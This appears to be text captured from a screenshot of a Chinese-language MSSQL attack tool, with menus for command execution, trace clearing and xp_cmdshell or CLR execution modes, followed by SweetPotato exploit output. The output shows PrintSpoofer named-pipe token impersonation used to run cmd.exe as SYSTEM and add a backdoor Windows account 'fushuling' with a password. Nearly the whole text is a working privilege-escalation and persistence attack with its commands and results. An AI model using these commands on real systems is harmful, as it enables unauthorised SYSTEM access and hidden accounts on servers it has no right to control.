 功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/new.exe -a "net user fushuling qwer1234! /add"
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) Sp
Modifying SweetPotato by Uknow to support webshell
https://github.com/uknowsec/SweetPotato
英
by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System3
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/a50fb23e-9cf4-4ba7-ac83-e
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c net user fushuling qwer1234! /add
[+] process with pid: 4676 created.
=====================================
命令成功完成。
[+] Process created, enjoy!